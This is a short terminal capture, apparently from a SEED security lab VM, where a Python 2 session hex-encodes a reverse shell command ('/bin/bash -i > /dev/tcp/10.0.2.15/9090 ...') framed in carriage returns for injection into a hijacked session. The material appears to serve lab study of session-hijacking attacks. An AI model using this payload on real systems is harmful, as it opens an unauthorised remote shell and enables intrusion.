 [12/06/20]seed@VM:~$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for mo
re information.
>>> "\r\r/bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>
&1\r".encode("hex")
'0d0d2f62696e2f62617368202d69203e202f6465762f7463702f31
302e302e322e31352f3930393020303c263120323e26310d'
>>>